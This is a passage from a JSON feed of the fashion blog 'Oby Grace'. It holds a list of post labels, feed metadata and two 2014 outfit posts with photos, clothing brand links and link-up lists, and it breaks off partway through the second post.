skirt"},{"term":"maykool"},{"term":"mesh dress"},{"term":"midi dress"},{"term":"milestone"},{"term":"mini backpack"},{"term":"mini dress"},{"term":"mini skirt"},{"term":"minimal style"},{"term":"mirror sunglasses"},{"term":"modcoth"},{"term":"monochrome"},{"term":"mood board"},{"term":"mothersday"},{"term":"motivation quote"},{"term":"moving to LA"},{"term":"mules"},{"term":"must have"},{"term":"mustard"},{"term":"nail"},{"term":"nail polish"},{"term":"nasty gal"},{"term":"nautical"},{"term":"necktie"},{"term":"neiman marcus"},{"term":"neon"},{"term":"netflix"},{"term":"new year resolution"},{"term":"next"},{"term":"nude"},{"term":"nude pump"},{"term":"nude shoes"},{"term":"october favorites"},{"term":"olive dress"},{"term":"olive green"},{"term":"olive jacket"},{"term":"olympics"},{"term":"ombre"},{"term":"oufit"},{"term":"outfit photo"},{"term":"outfit shopping"},{"term":"over the knee boots"},{"term":"oversized coat"},{"term":"pacsun"},{"term":"painted shoes"},{"term":"painted walls"},{"term":"pam steward"},{"term":"pants"},{"term":"paris"},{"term":"payless"},{"term":"pencil skirt"},{"term":"photograph"},{"term":"photoshoot"},{"term":"pink cold shoulder dress"},{"term":"pink hair"},{"term":"pink jumpsuit"},{"term":"pink lipstick"},{"term":"pink shoes"},{"term":"pink skirt"},{"term":"pinterest button"},{"term":"pj"},{"term":"plaid scarf"},{"term":"playsuit"},{"term":"polks dots"},{"term":"pom pom"},{"term":"pom pom beanie"},{"term":"pom pom sweater"},{"term":"popsugar"},{"term":"pore vanishing stick"},{"term":"pouches"},{"term":"powersuit"},{"term":"preppy"},{"term":"print dress"},{"term":"prom"},{"term":"promo code"},{"term":"protective styling"},{"term":"purple dress"},{"term":"recreation"},{"term":"red blazer"},{"term":"red boots"},{"term":"red pumps"},{"term":"rio2016"},{"term":"romper macy"},{"term":"rompers"},{"term":"rosegal"},{"term":"ruffle"},{"term":"sabor skirt"},{"term":"save"},{"term":"scent"},{"term":"season"},{"term":"self growth"},{"term":"self improvement"},{"term":"self portrait"},{"term":"separates"},{"term":"set goals"},{"term":"sex and the city"},{"term":"she in"},{"term":"she she bon bon"},{"term":"sheinside"},{"term":"shirt dress"},{"term":"shirtdress"},{"term":"shoe addict"},{"term":"shoes of prey"},{"term":"shopimpression"},{"term":"short"},{"term":"short hair"},{"term":"silver lake"},{"term":"skateboy"},{"term":"skater boy"},{"term":"skater skirt"},{"term":"skinny jeans"},{"term":"sleep"},{"term":"smart goals"},{"term":"smile"},{"term":"smiles"},{"term":"snapback"},{"term":"social media"},{"term":"solid"},{"term":"spring 2017"},{"term":"spring Essentials"},{"term":"spring chic"},{"term":"spring look"},{"term":"spring lookbook"},{"term":"spring must have"},{"term":"spring shoes"},{"term":"sreetstyle"},{"term":"star"},{"term":"statement necklace"},{"term":"story"},{"term":"street style"},{"term":"stretstyle"},{"term":"stripe"},{"term":"stripe jumpsuit"},{"term":"stripe sweater"},{"term":"stye"},{"term":"style blog"},{"term":"style crush"},{"term":"style outfit"},{"term":"styles for les"},{"term":"styling"},{"term":"summer lip"},{"term":"summer wedding"},{"term":"summer white"},{"term":"summertrend"},{"term":"summmer musst haf"},{"term":"sunflower"},{"term":"sunflower field"},{"term":"sunglass"},{"term":"surfer"},{"term":"sweater weather"},{"term":"swimming"},{"term":"swimsuit"},{"term":"swing dress"},{"term":"syle"},{"term":"tan coat"},{"term":"techlink"},{"term":"teen vogue"},{"term":"tgif"},{"term":"thinglink"},{"term":"toggle coat"},{"term":"top 7"},{"term":"tote"},{"term":"tote bags"},{"term":"tower bridge"},{"term":"tower of london"},{"term":"transformation"},{"term":"transition"},{"term":"tree swings"},{"term":"trendsetter"},{"term":"turtleneck"},{"term":"ugly christmas sweater"},{"term":"unc"},{"term":"uncle boots"},{"term":"under 100"},{"term":"union market"},{"term":"v"},{"term":"varsity jacket .fall trend"},{"term":"venice beach"},{"term":"vintage style"},{"term":"vmas"},{"term":"waiting on martha"},{"term":"warner brothers studio"},{"term":"washington square park"},{"term":"wedding look"},{"term":"wednesday wisdom"},{"term":"white crop top"},{"term":"white nails"},{"term":"white shorts"},{"term":"white sweater"},{"term":"white top"},{"term":"wig"},{"term":"wig review"},{"term":"winter brights"},{"term":"winter dress"},{"term":"winter style"},{"term":"wish list"},{"term":"womensfshion lace"},{"term":"wonderful"},{"term":"woods"},{"term":"working girl"},{"term":"world cup"},{"term":"wrap skirt"},{"term":"wunderlust"},{"term":"yellow crop top"},{"term":"yellow sweater"},{"term":"youtube"},{"term":"zaful"},{"term":"zara top"},{"term":"zendaya"}],"title":{"type":"text","$t":"Oby Grace"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.obygrace.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/-\/Womens+Fashion?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.obygrace.com\/search\/label\/Womens%20Fashion"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/-\/Womens+Fashion\/-\/Womens+Fashion?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Oby Grace"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17466666594282627053"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5291092332107900147.post-2456438538475991938"},"published":{"$t":"2014-07-21T00:00:00.000-04:00"},"updated":{"$t":"2014-12-08T22:13:43.214-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forever 21"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ispyoby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Laila rowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lauren conrad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lookbook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rainbow store"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Womens Fashion"}],"title":{"type":"text","$t":"F   L  O   A T"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKjogEfh-k4wPREvl6vOXNVm35K6EC6dengo5y4CpmOphSjF__QViZqoCeMEmi7N-xJya7sphFGohALRdW7GVHza17tqtHbpJcLxVl2ddjfqL3xwVsrtvYPWHgScs7_2Jrf4XXeIXNMU\/s1600\/Float+ispyoby.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKjogEfh-k4wPREvl6vOXNVm35K6EC6dengo5y4CpmOphSjF__QViZqoCeMEmi7N-xJya7sphFGohALRdW7GVHza17tqtHbpJcLxVl2ddjfqL3xwVsrtvYPWHgScs7_2Jrf4XXeIXNMU\/s1600\/Float+ispyoby.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHope everyone had a wonderful weekend!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAs a little kid my favorite \u0026nbsp;activity at playground was the swing sets. I loved \u0026nbsp;swinging back and forth trying to see how high I could go. So it was so much fun to shoot these picture at a little playground.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Ci\u003E\u003Cbr style=\"color: #330000; font-family: georgia, 'bookman old style', 'palatino linotype', 'book antiqua', palatino, 'trebuchet ms', helvetica, garamond, sans-serif, arial, verdana, 'avante garde', 'century gothic', 'comic sans ms', times, 'times new roman', serif; text-align: -webkit-left;\" \/\u003E\u003Cspan style=\"color: #330000; font-family: georgia, 'bookman old style', 'palatino linotype', 'book antiqua', palatino, 'trebuchet ms', helvetica, garamond, sans-serif, arial, verdana, 'avante garde', 'century gothic', 'comic sans ms', times, 'times new roman', serif; text-align: -webkit-left;\"\u003E\"A child who does not play is not a child, but the man who does not play has lost forever the child who lived in him\".\u0026nbsp; ~Pablo Neruda\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2We3JXrlQSrvq2A85-tMuOelY3opNNLytYg61OuCLnp1jU4SVj-Jgqzj2vGfWKMG6OS7T7jRLi4UiQqLBd7vFmcM2hJIws8dCoq9LyisyHmATQgXnNzLmu2fB9zbKiwIq6VXdaGBKrvE\/s1600\/Fulllook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2We3JXrlQSrvq2A85-tMuOelY3opNNLytYg61OuCLnp1jU4SVj-Jgqzj2vGfWKMG6OS7T7jRLi4UiQqLBd7vFmcM2hJIws8dCoq9LyisyHmATQgXnNzLmu2fB9zbKiwIq6VXdaGBKrvE\/s1600\/Fulllook.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMn89SYrnPD8qLqx17CzPLv8Rz3HRGlgGtyXzjvPruHdpiztCFIU_m9lr2j_H_RQVdZoKXPniQQGcXP47y1r0z2xnHvnuWrL2OVdhBBJmmfevUiD0MXPYulnWp5tzQ-_720LjIA0Qb_M\/s1600\/H\u0026amp;m+skirt+ispyoby.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMn89SYrnPD8qLqx17CzPLv8Rz3HRGlgGtyXzjvPruHdpiztCFIU_m9lr2j_H_RQVdZoKXPniQQGcXP47y1r0z2xnHvnuWrL2OVdhBBJmmfevUiD0MXPYulnWp5tzQ-_720LjIA0Qb_M\/s1600\/H\u0026amp;m+skirt+ispyoby.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCcP0iEy_XFXYLlZjJX9xldnKpu9OuBYR9zF6mJs1BQokGgVU6r6KJIkqQy9ryUul20EhbBFt4MPDkhfTHFwdtlP2R-TDrre78TPqeSEsGCQFQ5s1F1nkuhg22OdEkC4DtAO1Jnmd2wy4\/s1600\/Ispyoby.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCcP0iEy_XFXYLlZjJX9xldnKpu9OuBYR9zF6mJs1BQokGgVU6r6KJIkqQy9ryUul20EhbBFt4MPDkhfTHFwdtlP2R-TDrre78TPqeSEsGCQFQ5s1F1nkuhg22OdEkC4DtAO1Jnmd2wy4\/s1600\/Ispyoby.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YLAJqcktTZRFo6-U3MJwc9_1tSmwScg7SWE1ncAzlYhdglmN2SjE_vacTz6gYkYz0ZFGKCdu31Z_Jf07_LsmI9hpQfhh28miTHU2zEhoSSL5MzfDmWkk1JuoPlDzxnFs9qDEMWLWomA\/s1600\/laila+rowetop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YLAJqcktTZRFo6-U3MJwc9_1tSmwScg7SWE1ncAzlYhdglmN2SjE_vacTz6gYkYz0ZFGKCdu31Z_Jf07_LsmI9hpQfhh28miTHU2zEhoSSL5MzfDmWkk1JuoPlDzxnFs9qDEMWLWomA\/s1600\/laila+rowetop.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2t5V96pYfTyqW91fgqmUPqttjrYBBY0tnhOOANo8Sl70R45CgyC_ey4dKBxhmDoeJ7KJlRLdDgL6PoEKtW38oX64XGecmXM3b-Le-8rtmYhQQmHcN8Dndn78y3t7mjKgl2MNFv5yvxo\/s1600\/Swings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2t5V96pYfTyqW91fgqmUPqttjrYBBY0tnhOOANo8Sl70R45CgyC_ey4dKBxhmDoeJ7KJlRLdDgL6PoEKtW38oX64XGecmXM3b-Le-8rtmYhQQmHcN8Dndn78y3t7mjKgl2MNFv5yvxo\/s1600\/Swings.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-O7iFDJKX01Olnlk1HIMopAq-CtPGA5MtvWmFz-5H3s9a-eejRqWbk8Orh6Sl1yRFwyHAa4DkTUxU43NZQE-D51S6wJDG8D6dnyBVpkmdFhAqr2LE7mx5QSj_j4IMueXbaOsCj4b0s4Y\/s1600\/Swing+ispyoby.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-O7iFDJKX01Olnlk1HIMopAq-CtPGA5MtvWmFz-5H3s9a-eejRqWbk8Orh6Sl1yRFwyHAa4DkTUxU43NZQE-D51S6wJDG8D6dnyBVpkmdFhAqr2LE7mx5QSj_j4IMueXbaOsCj4b0s4Y\/s1600\/Swing+ispyoby.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTop:\u0026nbsp;\u003Ca href=\"http:\/\/www.lailarowe.com\/home.html\" target=\"_blank\"\u003ELaila Rowe\u003C\/a\u003E\u0026nbsp;| Skirt:\u0026nbsp;\u003Ca href=\"http:\/\/www.hm.com\/us\/product\/27344?article=27344-D\" target=\"_blank\"\u003EH\u0026amp;M\u003C\/a\u003E\u0026nbsp;| Sunglasses: \u003Ca href=\"http:\/\/www.forever21.com\/Product\/Category.aspx?br=f21\u0026amp;category=acc_glasses\" target=\"_blank\"\u003EForever 21\u003C\/a\u003E\u0026nbsp;| Necklace:\u0026nbsp;\u003Ca href=\"http:\/\/www.rainbowshops.com\/accessories-jewelry\/accessories-jewelry,default,sc.html\" target=\"_blank\"\u003ERainbow\u003C\/a\u003E\u0026nbsp;| Shoes:\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.shopstyle.com\/browse\/womens-shoes\/Lauren-Conrad?crawl=no\u0026amp;fts=lc+lauren+conrad\" target=\"_blank\"\u003ELauren Conrad\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\n\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\nThank you for reading!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\nxoxo\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\nOby Grace\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-size: large; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; outline: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/instagram.com\/ispyoby\" style=\"color: #888888; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Ispyoby\" style=\"color: #888888; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/ispyoby\" style=\"color: #888888; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.bloglovin.com\/en\/blog\/12260761\" style=\"color: #888888; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003EBLOGLOVIN\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: xx-small;\"\u003ELinking up with:\u0026nbsp;\u003Ca href=\"http:\/\/www.iwouldsorockthis.com\/2014\/07\/happy-vibes-link-up-party.html\" target=\"_blank\"\u003EI would so rock this\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/watchoutforthewoestmans.blogspot.com\/2014\/07\/whatch-what-im-wearing.html\" target=\"_blank\"\u003EWatch what im wearing\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/goodrandomfun.blogspot.com\/2014\/07\/the-good-random-fun-v-29.html\" target=\"_blank\"\u003EThe good random fun\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/www.jointhegossip.com\/2014\/07\/take-me-out-to-ballgame.html\" target=\"_blank\"\u003EMorning gossip\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/twobirdsboutique.blogspot.com\/2014\/07\/inspiration-monday-amazing-friend.html\" target=\"_blank\"\u003EInspirational Monday\u003C\/a\u003E\u0026nbsp;,\u003Ca href=\"http:\/\/www.morepiecesofme.com\/2014\/07\/manic-monday-tea-party.html\" target=\"_blank\"\u003EManic Monday\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/www.stillbeingmolly.com\/2014\/07\/21\/recipe-chicken-broccoli-spinach-cheese-quiche-letitshine-link\/\" target=\"_blank\"\u003ELet it shine\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/www.fizzandfrosting.com\/2014\/07\/mix-ikat-maxi-dress\/\" target=\"_blank\"\u003Emix it\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/www.clairejustineoxox.com\/2014\/07\/creative-mondays-and-this-weeks_20.html\" target=\"_blank\"\u003ECreative monday\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/thefoleyfam.com\/2014\/07\/sunday-funday-link-up.html\" target=\"_blank\"\u003ESunday Funday\u003C\/a\u003E\u0026nbsp;,\u003Ca href=\"http:\/\/www.healthydivaeats.com\/uncategorized\/mimm-107-a-birthday-celebration-weekend.html\" target=\"_blank\"\u003EMIMM\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/pinksole.com\/2014\/07\/red-details\/\" target=\"_blank\"\u003EHow I summer\u003C\/a\u003E\u0026nbsp; , \u003Ca href=\"http:\/\/www.lifeofmeg.com\/2014\/07\/mingle-monday-blog-link-up_21.html\" target=\"_blank\"\u003EMingle Monday\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/dcinstyle.com\/summer-looks-monday-bloom\/\" target=\"_blank\"\u003EMonday bloom\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/www.sewsarahr.com\/2014\/07\/friday-frills-link-up-week-10.html\" target=\"_blank\"\u003EFriday Frills\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/www.simplesequins.com\/2014\/07\/fashion-item-friday-36-something.html\" target=\"_blank\"\u003EFashion Item Friday\u003C\/a\u003E\u0026nbsp;,\u003Ca href=\"http:\/\/www.lenabactually.com\/2014\/07\/passion-for-fashion-63-back-to-reality.html\" target=\"_blank\"\u003EPassion for Fashion\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/allthingschic.net\/2014\/07\/fashion-friday-lands-end-for-back-to-school.html\" target=\"_blank\"\u003EFashion Friday\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"http:\/\/stylelixir.com\/2014\/07\/fridays-fab-favorites-style-on-sale.html\" target=\"_blank\"\u003EFriday's Fab Favorites \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.obygrace.com\/feeds\/2456438538475991938\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.obygrace.com\/2014\/07\/f-l-o-t.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/2456438538475991938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/2456438538475991938"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.obygrace.com\/2014\/07\/f-l-o-t.html","title":"F   L  O   A T"}],"author":[{"name":{"$t":"Oby Grace"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17466666594282627053"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKjogEfh-k4wPREvl6vOXNVm35K6EC6dengo5y4CpmOphSjF__QViZqoCeMEmi7N-xJya7sphFGohALRdW7GVHza17tqtHbpJcLxVl2ddjfqL3xwVsrtvYPWHgScs7_2Jrf4XXeIXNMU\/s72-c\/Float+ispyoby.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5291092332107900147.post-3330767439612279739"},"published":{"$t":"2014-07-14T00:22:00.001-04:00"},"updated":{"$t":"2015-02-24T12:57:56.242-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ispyoby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lookbook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outfit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streetstyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Womens Fashion"}],"title":{"type":"text","$t":"Young at Heart"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc4sj2RUKuCeNxdee2HepEKcaPN73JgG5pBb7lFd6KANPqAVMvh9IUARX-efmMTuyvRQNlFOUUi-5aybic_iGQdDnNs5lbpN7yrzOPTQ1WFbkNnJMtOWBqzROfdVw7k5p8ESjFppmbs7M\/s1600\/I+spy+oby.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc4sj2RUKuCeNxdee2HepEKcaPN73JgG5pBb7lFd6KANPqAVMvh9IUARX-efmMTuyvRQNlFOUUi-5aybic_iGQdDnNs5lbpN7yrzOPTQ1WFbkNnJMtOWBqzROfdVw7k5p8ESjFppmbs7M\/s1600\/I+spy+oby.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EHappy Monday everyone!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EI hope everyone had a \u0026nbsp;wonderful weekend!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EI showed my friend these pictures and she asked me \"Where would you wear this?\". The first place that came to mind was Fashion Week. It is too sexy for work, but too business-like for going out. \u0026nbsp;It is a look that makes a statement. It was so much fun to photograph this outfit at the skate park! It gave the outfit an edgy feel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_49sNhU-kd35VIhbpECuzWEh6PXFLoz80FmxHDB8zcOfTJSYRrhzXhq5S1SBRduri4cQ1JR6CLbEXSnCX18fwNSq8Otqjko8e6_dk7k7gbkAPSbYFPmTXhBCDUDmM4-AGCJH5abKgH44\/s1600\/Fancy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 